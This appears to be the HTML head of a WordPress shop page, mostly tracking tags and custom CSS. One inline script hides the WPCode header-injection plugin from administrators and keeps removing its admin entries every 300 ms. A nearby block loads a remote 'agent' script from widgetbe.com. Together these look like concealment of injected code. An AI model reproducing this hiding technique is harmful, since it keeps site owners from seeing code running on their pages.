<!-- Global site tag (gtag.js) - Google Ads: 869713072 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-869713072"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-869713072'); </script>
<script src="/wp-content/themes/ydg-theme-child/js/bootstrap-tagsinput.js"></script>
<link rel="stylesheet" href="/wp-content/themes/ydg-theme-child/css/bootstrap-tagsinput.css">
<link href="/wp-content/themes/ydg-theme-child/css/introjs.min.css" rel="stylesheet">
<script type="text/javascript" src="/wp-content/themes/ydg-theme-child/js/intro.min.js"></script>

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/css/bootstrap-datepicker.css">

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/js/bootstrap-datepicker.min.js"></script>

<!-- begin Widget Tracker Code -->
<script>
(function(w,i,d,g,e,t){w["WidgetTrackerObject"]=g;(w[g]=w[g]||function()
{(w[g].q=w[g].q||[]).push(arguments);}),(w[g].ds=1*new Date());(e="script"),
(t=d.createElement(e)),(e=d.getElementsByTagName(e)[0]);t.async=1;t.src=i;
e.parentNode.insertBefore(t,e);})
(window,"https://widgetbe.com/agent",document,"widgetTracker");
window.widgetTracker("create", "WT-TICNJRST");
window.widgetTracker("send", "pageview");
</script>
<!-- end Widget Tracker Code -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;

		AFFWP.cookie_domain = '.yellowletterhq.com';

		AFFWP.referral_credit_last = 0;
		</script>
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><script type="text/javascript">
           var ajaxurl = "https://www.yellowletterhq.com/wp-admin/admin-ajax.php";
         </script>        <script>
            window.clickmagick_cmc = {
                uid: '201151',
                hid: '2886596901',
                cmc_project: 'YLHQ',
                vid_info: 'on',
                utm_source: 'organic',
            }
        </script>
        <script src='//cdn.clkmc.com/cmc.js'></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager added by Site Kit -->
<script>
( function( w, d, s, l, i ) {
	w[l] = w[l] || [];
	w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
	var f = d.getElementsByTagName( s )[0],
		j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-T6WRBSM' );
</script>
<!-- End Google Tag Manager -->
		<link rel="icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

img.flag-icon {
    height: 15px;
}
.ylhq-top-bar-content {
	text-shadow:-1px -1px 0 black,
         1px -1px 0 black,
        -1px  1px 0 black,
         1px  1px 0 black;
}



#qrcwraaerfileds {display:none;}

.fl-page-nav .navbar-nav, .fl-page-nav .navbar-nav a {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.4;
    text-transform: uppercase;
    text-align: center;
}
/* The Modal (background) */
#myModal.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
#myBtn{
	position:relative;
	float:right;
}

#myModal1 .modal-content {
  background-color: #fefefe;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
#myModal .close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

#myModal .close:hover,
#myModal .close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
 .popup-contenedor {
   position: relative;
   margin:7% auto;
   padding:30px 50px;
   background: rgba(241,231,103,1);
   background-color: #FFC523;
   background-image: url("https://upwork-fe14derico143957.codeanyapp.com/wp-content/uploads/2019/02/bg.png");
   background-position: 	85% 50%;
   background-repeat: no-repeat;
   border-radius: 3px;
   width: 85%;
   font-family: "Raleway",sans-serif;
max-width: 950px;
}
 .popup-contenedor a {
	color: crimson;
	text-decoration: none;
}
 a.popup-cerrar {
	cursor: pointer;
   position: relative;
   top:3px;
   right:3px;
   background-color: #333;
   padding:7px 10px;
   font-size: 20px;
   text-decoration: none;
   line-height: 1;
   color:#fff;
   border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
border: 0px solid #000000;
}
.popup-contenedor h2{
	color: black;
	font-size: 28px !important;
    font-weight: bold;
}
 a.popup-cerrar:hover {
    color: white;
}
#bottom_pop1{
	    text-align: center;
}
.popup-contenedor p{
color: #333;
    font-size: large;
    line-height: 2;
}
@media only screen and (max-width: 886px) {
	#bottom_pop1{
	  position: relative;
    top: -40px;
}
	a.popup-cerrar {
		position: relative;
    float: left;
	}
	
}
html {
	scroll-behavior: smooth;
}
#fede_div_coin_vid{
	padding-top: 20px;
	background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/02/Sin-título-1_Mesa-de-trabajo-1.png);
    background-repeat: no-repeat;
	
  background-position: center; 
}
 .fede_44_modal-content{
    background-color: #ffc523;
    width: 310px;
    height: 310px;
     right: auto;
    position: relative;
    bottom: auto;
       top: 56px;
	 left:-25px;
	 margin-left: auto;
    margin-right: auto;
    overflow: hidden;
  }
.fede_44_modal-content .modal-title{
	font-family: CToress;
}

.fede_44_modal-content .modal-body{
	height: 100%;
}
.fede_44_modal-content .close{
color: beige;
    opacity: unset;
}
  #fede_video{
   margin-top: -34px;
  }
#myModal{
	z-index: 1050 !important;
}
#input_7_4{
	width:125px;
}
#field_7_4 label:after {
    content: "*";
    color: crimson;
}
#input_7_4:invalid {
  border: 1px solid crimson;
}
.alert.warning{
	color:red !important;
}
.popup-contenedor4567 {
   position: relative;
   margin:7% auto;
   padding:30px 50px;
   background: rgba(241,231,103,1);
   background-color: #FFC523;
  
   background-position: 	85% 50%;
   background-repeat: no-repeat;
   border-radius: 3px;
   width:50%;
   font-family: "Raleway",sans-serif;
  color: darkgreen;
    font-weight: bold;
}
@media only screen and (max-width: 600px) {
	.popup-contenedor4567 {
		width: 100% !important;
	}	
}
#template_for_proofs div.su_carousel {
    max-width: 1000px;
	width:100%;
}	
/* end */
@media only screen and (min-width: 700px) {
	
	.su-carousel-slide.su-carousel-slide-visible.su-carousel-slide-active {
	
    height: 470px !important;
}

.su-carousel-slide.su-carousel-slide-visible {
    height: 470px !important;
}

	div#conten_fede_main {
    margin-top: 50px;
}
	#fede_id_carousel_title_421454:before {


		background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/03/flecha-izquierda-01.png) ;
             
background-repeat: no-repeat;
             background-position: 0%;
	content: "";
    color: transparent;
   background-size: 150px;
    padding: 0 70px;
}

#fede_id_carousel_title_421454:after {

		background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/03/Flecha-derecha-01.png) ;
             
background-repeat: no-repeat;
 background-position: 100%;
	content: "";
    color: transparent;
  background-size: 150px;
    padding: 0 80px;
}
	
	.su-carousel-pagination {
    top: 10px !important;
}
.su-carousel-slide-active{
      color: red;
      visibility: visible !important;
      top: -28px;
      left: 50px;
}

.su-carousel-slide-active ~ .su-carousel-slide-visible {
  color: red;
  visibility:visible;
  z-index: 70;
}


.su-carousel-slide-active ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible {
  color: red;
  visibility: visible;
  top: -28px;
  left: -50px;
  z-index: 50;
}

.su-carousel-slide-active ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible {
  /* color: red; */
  visibility:hidden;
  /* z-index: 70; */
}

.su-carousel-slide{
    visibility:hidden;
}

.yourClass_5225354{
    /* overflow: visible; */
    height: 580px !important;
	  margin-top: 100px;
	  max-width: 1000px;
    width: 100% !important;

}

.su-carousel-slides {
    margin-top: 50px;
}
}
.yourClass_5225354{
	  max-width: 1000px;
    width: 100% !important;

}
@media only screen and (max-width: 600px) {
	
	.fede_carr_09872489{
		width: 100% !important;
		height: 170px !important;
	}
	#conten_fede_main{
	width: 100% !important;
}
	h1#fede_id_carousel_title_421454 {
    margin-bottom: 50px !important;
}
}




span.su-carousel-slide-title {
    font-weight: bold;
    font-size: 16px !important;
}

.mfp-title {
    font-weight: bold;
}

span.swiper-pagination-switch.swiper-visible-switch {
    background-color: #ffc523 !important;
}

span.swiper-pagination-switch {
    background-color: #ffc523 !important;
}

 ol.flex-control-nav.flex-control-thumbs {
    display: none;
}

#fede_div_coin_vid {
    margin-bottom: 50px;
}
.summary.entry-summary {
    margin-bottom: 0 !important;
}
#order_comments_field{
	display:none;
}
#myfield1_field{
	display:none;
}

.fede_astk_requd3443{
	color: #790000;
    margin-left: 4px;
}

input.fede_custom_option3,
select.fede_custom_option6, select.fede_custom_option7,
select.fede_custom_option1,
select.fede_custom_option9,
select.ylhq_automatically_list_return_mail,
select.ylhq_offer_meter_option{
	margin-bottom: 25px;
	width: 30%;
	display: block;
}


select.ylhq_easy_button_offer{
  margin-bottom: 25px;
	width: 30%;
}

p#order_day_field{
	display:none;
}

.postid-187622 .cart{
	text-align: center;
}
.postid-187622 form.cart .button{
	float: inherit !important;
}
.postid-187622 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-187622 p.pieces{
	display:none;
}
.postid-187622 .summary.entry-summary {
    width: 100% !important;
}
.postid-187622 h1.product_title.entry-title {
    text-align: center;
}


.postid-179517 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-179517 p.pieces{
	display:none;
}
.postid-179517 .summary.entry-summary {
    width: 100% !important;
}
.postid-179517 h1.product_title.entry-title {
    text-align: center;
}


.postid-163075 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-163075 .summary.entry-summary {
    width: 100% !important;
}
.postid-87374 .summary.entry-summary {
    width: 100% !important;
}
.postid-163075 h1.product_title.entry-title {
    text-align: center;
}
.postid-163075 table.variations {
    display: none;
}

.postid-6385 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-6385 .summary.entry-summary {
    width: 100% !important;
}

.postid-6385 h1.product_title.entry-title {
    text-align: center;
}

.postid-6385 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-6385 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-6385 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}
/*27904*/

.postid-27904 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-27904 .summary.entry-summary {
    width: 100% !important;
}

.postid-27904 h1.product_title.entry-title {
    text-align: center;
}

.postid-27904 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-27904 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*27904*/


/*22966*/

.postid-22966 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-22966 .summary.entry-summary {
    width: 100% !important;
}

.postid-22966 h1.product_title.entry-title {
    text-align: center;
}

.postid-22966 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-22966 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-22966 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*22966*/

/*22971*/
.postid-22971 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-22971 .summary.entry-summary {
    width: 100% !important;
}

.postid-22971 h1.product_title.entry-title {
    text-align: center;
}

.postid-22971 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-22971 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-22971 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*22971*/

div#fede_id_lists_pric1 button{
	opacity: 0.94 !important;
	cursor: unset !important;
		background: #ffc523 !important;
 border: none !important;
}
div#fede_id_lists_pric2 button{
	opacity: 0.94 !important;
	cursor: unset !important;
	background: #ffc523 !important;
	border: none !important;
}
@media (min-width: 800px) {
div#fede_id_lists_pric2 {
    width: 47%;
    float: right;
	    
}
	div#fede_id_lists_pric1 {
    width: 47%;
    float: left;
	   
}
}
div#fede_id_lists_pric_cont {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}


.postid-6385 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-6385 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}
#fede_listsource_coverimage .fl-node-content {
    margin-left: 0px;
    margin-right: 0px;
}

.postid-6385 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-6385 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-6385 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-6385 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}

/*27904*/

.postid-27904 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-27904 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-27904 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-27904 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-27904 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1035px / 2);
    margin-right: calc(-100vw / 2 + 1035px / 2);
}
	
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-27904 select#subscription {
    margin-right: 0px;
}
	
}
/*27904*/

/*22966*/

.postid-22966 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-22966 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-22966 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-22966 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-22966 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-22966 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-22966 select#subscription {
    margin-right: 0px;
}
	
}
/*22966*/

/*27904*/

.postid-27904 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-27904 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-27904 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-27904 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-27904 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1035px / 2);
    margin-right: calc(-100vw / 2 + 1035px / 2);
}
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-27904 select#subscription {
    margin-right: 0px;
}
	
}
/*27904*/


/*22971*/
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-22971 select#subscription {
    margin-right: 0px;
}
	
}
@media (min-width: 940px) {
.postid-22971 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}
.postid-22971 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-22971 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-22971 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-22971 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-22971 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
/*22971*/



button.single_add_to_cart_button.button.alt.disabled:after {
    content: " (Please, complete the required fields)";
}
div#fede_id_lists_pric1 {
    background-color: lightyellow;
    border-radius: 10px;
}
div#fede_id_lists_pric2 {
    background-color: lightyellow;
    border-radius: 10px;
}
span#fede_terms_adn_c input {
    margin-bottom: 35px;
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-6385 select#subscription {
    margin-right: 0px;
}
	
}

@media (min-width: 1200px){
.fl-page-header-container.container {
    width: 1100px!important;
}
	.fl-page-header-primary .fl-page-header-container.container {
    width: 1200px !important;
}
}

@media (max-width: 1200px){
.col-sm-12.col-md-8.fl-page-nav-col {
    position: relative;
    float: left;
    min-width: 100%;

    text-align: center;
}

.col-sm-12.col-md-4.fl-page-header-logo-col {
    position: relative;
    float: left;
    min-width: 100%;

}

.fl-page-header-row.row {
    display: block;
}

.fl-page-header-logo {
    margin-left: auto;
    margin-right: auto;
}

header.fl-page-header.fl-page-header-fixed.fl-page-nav-right.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile {
    position: unset !important;
}
}
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-21365.nav-item  a.nav-link{
    color: #ffc523 !important;
}

/* organizer button */

body[fede_body_att="organizer"] #menu-item-21759{
    display: inline-block ;
    font-weight:bold;
    }
    body[fede_body_att="organizer"] #menu-item-21759 a{
    display: inline-block ;
    font-weight:bold;
    color: #ffc523  ;
    }
#menu-item-21759{display: none ;}

#menu-item-22414{
    display: inline-block ;
    font-weight:bold;
    }
   #menu-item-22414 a{
    display: inline-block ;
    font-weight:bold;
    color: #ffc523  ;
    }
/*#menu-item-22414{display: none ;}*/

@media (min-width: 800px){
.col-sm-6.col-md-6.text-right.clearfix {
    /* min-width: 550px !important; */
    width: 60%;
}

.col-sm-6.col-md-6.text-left.clearfix {
    width: 40% !important;
}
}


div#fede_id_lists_pric2 .card-header button {
    font-size: 16px;
}

.postid-22966 p.pieces {
    display: none;
}

.postid-22971 p.pieces {
    display: none;
}

@media only screen and (max-width: 600px) {
.fede_main_c.fl-content-full.container {

   height: unset  !important; 
}
	#fede_id_lists_pric2 .btn-outline-primary {
    font-size: 12px !important;
}
}

/* validation */
.fede_validation_redclass{
background-color: firebrick !important;
    color: white !important;
	}
/* Remove 2nd column checkout */
.woocommerce-checkout .col-2 {
    display: none;
}

.woocommerce-checkout .col-1 {
    width: 100% !important;
		
}
p#billing_letter_drop_date_field {
    display: none;
}

select#font-selection[style="font-family: olmhandwritingregular;"] {
    font-size: xx-large;
    line-height: unset;
}
option[value="OLMS"] {font-family: olmhandwritingregular !important;
font-size:50px !important;
}


select#envelope-font[style="font-family: premiumultra26;"] {
    font-size: large;
    line-height: unset;
}



select#font-selection[style="font-family: premiumultra26;"] {
    font-size: large;
    line-height: unset;
}

option {
    font-family: 'Open Sans',sans-serif;
}

option[value="Typed"] {font-family: 'Open Sans',sans-serif  !important;}

option[value="Tower"] {font-family: 'CToress' !important;}

option[value=Lindy] {font-family: 'Lindy' !important;
}

option[value="Popular Font"] {font-family: premiumultra26 !important;}

option[value="New York"] {font-family: newyorkfont !important;}

option[value="Pommel"] {font-family: Pommel !important;}

option[value="Brilliant"] {font-family: Brilliant !important;}

option[value="Cursive"] {font-family: Cursive2 !important;
        font-size: 30px !important;
}

option[value="Print"] {font-family: Print !important;}

option[value="Architects Daughter"] {font-family: architectsDaughter !important;
display:none;
}



#envelope-font option[value="Levy"] {
	font-family: 'Levy' !important;;
}
#envelope-font option[value="Typed"] {
	font-family: 'Open Sans', sans-serif !important;;
}
#envelope-font option[value="Tower"] {
	font-family: 'CToress' !important;;
}
#envelope-font option[value="Lindy"] {
	font-family: 'Lindy' !important;;
}
#envelope-font option[value="Givens"] {
	font-family: 'Givens' !important; ;
}

#envelope-font option{
	font-size:25px;
}

#font-selection option{
	font-size:25px;
}


.faadfasgagesdfasgsdaf, .asfdasdfasdfasdfas{
	text-align: center;
}
#product-34541 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

#product-34541 .variations{
    display: none;
}

#product-34541 nav.woocommerce-breadcrumb {
    display: none;
}
#product-34541 .summary.entry-summary {
    float: unset !important;
    margin-left: auto;
    margin-right: auto;
}

#product-178142 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-161454 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-155156 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-162560 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images{
    display: none;
}
#product-178142 nav.woocommerce-breadcrumb,
#product-162560 nav.woocommerce-breadcrumb,
#product-161454 nav.woocommerce-breadcrumb,
#product-155156 nav.woocommerce-breadcrumb {
    display: none;
}

#product-178142 .summary.entry-summary,
#product-162560 .summary.entry-summary,
#product-161454 .summary.entry-summary,
#product-155156 .summary.entry-summary {
    float: unset !important;
    margin-left: auto;
    margin-right: auto;
}


#product-178142 .variations{
	display:none;
}

#product-178142 .entry-summary,
#product-162560 .entry-summary,
#product-161454 .entry-summary,
#product-155156 .entry-summary {
  text-align:center;
}

#product-162560 .variations,
#product-161454 .variations, 
#product-155156 .variations {
  display:none;
}
#product-178142 .pieces,
#product-162560 .pieces,
#product-161454 .pieces,
#product-155156 .pieces {
  display:none;
}

#product-162560.pieces,
#product-161454 .pieces,
#product-155156 .pieces {
  display:none;
}

#product-162560 #gform_wrapper_7,
#product-161454 #gform_wrapper_7,
#product-155156 #gform_wrapper_7 {
  display:none;
}

#product-161454 #yellowhq-woo .alert.warning {
    display: none;
}

#product-161454 #yellowhq-woo .file-input {
    margin: 10px 0 8px 0px;
}

#product-161454 #yellowhq-woo .ylhq_upload_extra_assets {
    display: none !important;
}

#product-34541  #gform_wrapper_7 {
  display:none;
}

gform_wrapper_7
table.shop_table._sumo_pp_order_payment_type_fields {
    display: none;
}

.term-subscriptions select.orderby {
    display: none;
}

.term-subscriptions .fl-page-content .container {
    max-width: 100%;
    width: 80%;
}

.term-subscriptions .fl-page-content img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    max-width: 100%;
    width: 140%;
}
.wp-image-39258 {
    display: none !important;
}
a.woocommerce-button.button.cancel {
    display: none;
}

.variations select {
    font-size: large;
}


/* Changes in my account orders */
.woocommerce-orders  .fl-row-content.fl-row-fixed-width.fl-node-content {
    max-width: 100%;
}

.woocommerce-orders  nav.woocommerce-MyAccount-navigation {
    width: 20%;
}

.woocommerce-orders  .woocommerce-MyAccount-content {
    width: 74% !important;
}

.woocommerce-orders  th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
    width: 140px !important;
}

.woocommerce-orders a.woocommerce-button.button {
    margin-left: 2px;
}

.uabb-flip-box-section .uabb-face-text-title{
    color: #000 !important;
}
.uabb-text-editor .ylh-services{
    color:#000000 !important
}





.fede_bottom_main_table h2 {
	 font-family: 
    "Raleway",sans-serif !important;
	font-weight: 700 !important;
}

.page-id-3025 .uabb-module-content .uabb-text-editor *:not(i){
	line-height: 2.2 !important;
}
.uabb-module-content .uabb-text-editor *:not(i){
	line-height: 1.2 !important;
}

.variations_form option[value="NA"] {
    display: none;
}


.killvariation {
    width: 1px !important;
    height: 1px !important;
    border: white;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -9999;
}

.killvariation option {
    width: 1px !important;
    height: 1px !important;
    border: white;
    display: none;
    position: absolute;
    top: 0;
}




/*  Gallery of envelopres  */

 #gallery_of_envelopes-selgall ul {
      display: flex;
    }

  #gallery_of_envelopes-selgall  li {
      list-style-type: none;
      padding: 10px;
      position: relative;
    }
  .large-selgall {
  position: absolute;
  left: -9999px;
}
  li:hover .large-selgall {
  left: 20px;
  top: -400px;
  z-index: 999999;
}
  .large-image-selgall {
  border-radius: 4px;
   box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
}  
  .image-small-selgall {
 /* border-radius: 2px;
   box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);*/
}
    .image-wrapper-selgall {
    width: 100px;
    height: 100px; 
    overflow: hidden;
      
    border-radius: 2px;
    box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
}
  
  img.large-image-selgall {
    
    min-width: 400px;
    max-width: 500%;
    z-index: 999999;
    max-height: 400px;
}
  .image-wrapperlarge-selgall {
    width: 400px;
    height: 400px;
    overflow: hidden;
		    border-radius: 2px;
    box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
		   
}
  
  img.image-small-selgall {
/*    width: 130px;
    max-width: 200%;
    margin-left: -15px; */
		object-fit: cover;
    height: 100%;
}
img.image-small-selgall:hover {
    transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}


.selected-selgall{
	border-style: dashed !important;
    border-color: #ffbc00;
    border-width: thick;
}
/*  Gallery of envelopres END  */

.postid-60583 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-60636 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-60583  h1.product_title.entry-title {
		max-width: max-content;
    margin-left: auto;
    margin-right: auto;
}
.postid-60636  h1.product_title.entry-title {
    width: 220px;
    margin-left: auto;
    margin-right: auto;
}

.postid-60583 .summary.entry-summary {
    width: 96% !important;
}
.postid-60636 .summary.entry-summary {
    width: 96% !important;
}

td.label_new_variations label {
    font-weight: 400;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
}


td.label_new_variations {
    padding-bottom: 20px;
    padding-right: 1em;
    width: 20%;
}

   


.table_new_variations {
    width: 100%;
}

.table_new_variations select {
     font-size: large;
	   padding: 0 11px 0 12px !important;
    height: 40px;
	line-height: 2;
}

ul.wc-item-meta li {

    width: 100%;
}

td.label_new_variations {
    padding-top: 20px;
}

